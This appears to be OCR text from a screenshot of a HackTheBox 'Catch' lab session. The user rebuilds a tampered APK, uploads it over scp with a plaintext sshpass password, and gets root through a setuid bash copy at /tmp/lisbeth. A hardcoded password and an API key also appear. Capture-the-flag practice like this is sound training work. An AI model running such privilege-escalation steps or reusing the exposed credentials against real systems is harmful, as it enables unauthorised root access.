 Catch Global Systems ...
kali@kali: ~/Music/chall...
Sat 19 Nov, 14:57
kali@kali: ~/Music/challenge/hackthebox/Catch
File Actions Edit View Help
I: Loading resource table from file: /home/kali/.local/share/apktool/framework/1.apk
I: Regular manifest package...
I: Decoding file-resources...
I: Decoding values */* XMLs...
I: Baksmaling classes.dex...
I: Copying assets and libs...
I: Copying unknown files...
I: Copying original files...
kali@kali:~/Music/challenge/hackthebox/Catch$ mousepad decomp/res/values/strings.xml
kali@kali:~/Music/challenge/hackthebox/Catch$ java -jar ~/Music/outils/apktool_2.6.1.jar b -f
decomp/ -o lisbeth.apk
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
I: Using Apktool 2.6.1
I: Smaling smali folder into classes.dex...
I: Building resources...
I: Building apk file...
qI: Copying unknown files/dir...
I: Built apk...
kali@kali:~/Music/challenge/hackthebox/Catch$ ls
catchv1.0.apk decomp lisbeth.apk nmap_tcp_all.nmap old
kali@kali:~/Music/challenge/hackthebox/Catch$ sshpass -p 's2#4Fg0_%3!' scp lisbeth.apk will@1
0.10.11.150:/opt/mdm/apk_bin/
kali@kali:~/Music/challenge/hackthebox/Catch$
[INFO] 19/Nov/2022 13:26:48 - Mobile Security Framework v3.6.2 Beta
REST API Key: c911870f6ec3e3d44c86142d498970f5f72ce4a5a9fc0cc8c4073d236e8fb526
[INFO] 19/Nov/2022 13:26:48 - OS: Linux
[INFO] 19/Nov/2022 13:26:48 - Platform: Linux-6.0.0-kali3-amd64-x86_64-with-glibc2.35
[INFO] 19/Nov/2022 13:26:48 - Dist: kali 2022.4 kali-rolling
[INFO] 19/Nov/2022 13:26:48 - MobSF Basic Environment Check
[WARNING] 19/Nov/2022 13:26:48 - Dynamic Analysis related functions will not work.
Make sure a Genymotion Android VM/Android Studio Emulator is running before performing Dynami
c Analysis.
[INFO] 19/Nov/2022 13:26:49 - Checking for Update.
[INFO] 19/Nov/2022 13:26:49 - No updates available.
[INFO] 19/Nov/2022 13:27:14 - MIME Type: application/vnd.android.package-archive FILE: catchv
1.0.apk
[INFO] 19/Nov/2022 13:27:14 - Performing Static Analysis of Android APK
[INFO] 19/Nov/2022 13:27:14 - Scan Hash: e5b6286a06b82b3fcf487f36b72a271e
[INFO] 19/Nov/2022 13:27:14 - Starting Analysis on: catchv1.0.apk
[INFO] 19/Nov/2022 13:27:14 - Analysis is already Done. Fetching data from the DB...
[INFO] 19/Nov/2022 13:27:14 - Scan Hash: e5b6286a06b82b3fcf487f36b72a271e
[INFO] 19/Nov/2022 13:27:14 - Starting Analysis on: catchv1.0.apk
[INFO] 19/Nov/2022 13:27:14 - Analysis is already Done. Fetching data from the DB...
[2022-11-19 13:27:19 +0000] [4583] [INFO] Handling signal: winch
[2022-11-19 13:31:22 +0000] [4583] [INFO] Handling signal: winch
2022-11-19 13:00:22 add_route_ipv6(dead:beef::/64 -> dead:beef:2::1 metric -1) dev tun0
2022-11-19 13:00:22 net_route_v6_add: dead:beef::/64 via :: dev tun0 table 0 metric -1
2022-11-19 13:00:22 WARNING: this configuration may cache passwords in memory -- use the auth-
nocache option to prevent this
2022-11-19 13:00:22 Initialization Sequence Completed
2022-11-19 13:56:44 VERIFY OK: depth=1, C=UK, ST=City, L=London, O=HackTheBox, CN=HackTheBox C
A, name=htb, emailAddress=info@hackthebox.eu
2022-11-19 13:56:44 VERIFY KU OK
2022-11-19 13:56:44 Validating certificate extended key usage
2022-11-19 13:56:44 ++ Certificate has EKU (str) TLS Web Server Authentication, expects TLS We
b Server Authentication
2022-11-19 13:56:44 VERIFY EKU OK
2022-11-19 13:56:44 VERIFY OK: depth=0, C=UK, ST=City, L=London, O=HackTheBox, CN=htb, name=ht
b, emailAddress=info@hackthebox.eu
2022-11-19 13:56:44 Outgoing Data Channel: Cipher 'AES-256-CBC' initialized with 256 bit key
2022-11-19 13:56:44 Outgoing Data Channel: Using 256 bit message hash 'SHA256' for HMAC authen
tication
2022-11-19 13:56:44 Incoming Data Channel: Cipher 'AES-256-CBC' initialized with 256 bit key
2022-11-19 13:56:44 Incoming Data Channel: Using 256 bit message hash 'SHA256' for HMAC authen
tication
2022-11-19 13:56:44 Control Channel: TLSv1.3, cipher TLSv1.3 TLS_AES_256_GCM_SHA384, peer cert
ificate: 2048 bit RSA, signature: RSA-SHA1
OUT_APK_NAME="$(echo ${IN_APK_NAME##*/} | cut -d '.' -f1)_verified.apk"
APK_NAME="$(openssl rand -hex 12).apk"
if [[ -L "$IN_APK_NAME" ]]; then
exit
else
mv "$IN_APK_NAME" "$IN_FOLDER/$APK_NAME"
fi
sig_check $IN_FOLDER $APK_NAME
comp_check $IN_FOLDER $APK_NAME $PROCESS_BIN
app_check $PROCESS_BIN $OUT_FOLDER $IN_FOLDER $OUT_APK_NAME
done
cleanup
will@catch:/dev/shm$ ls -l /tmp/lisbeth
ls: cannot access '/tmp/lisbeth': No such file or directory
will@catch:/dev/shm$ ls /opt/mdm/apk_bin/
will@catch:/dev/shm$ ls -l /opt/mdm/apk_bin/
total 0
will@catch:/dev/shm$ ls -l /tmp/lisbeth
-rwsrwxrwx 1 root root 1183448 Nov 19 13:56 /tmp/lisbeth
will@catch:/dev/shm$ /tmp/lisbeth -p
lisbeth-5.0# wc -c /root/root.txt
33 /root/root.txt
lisbeth-5.0#
[HTB] 0:sshpass*
"kali" 13:57 19-Nov-22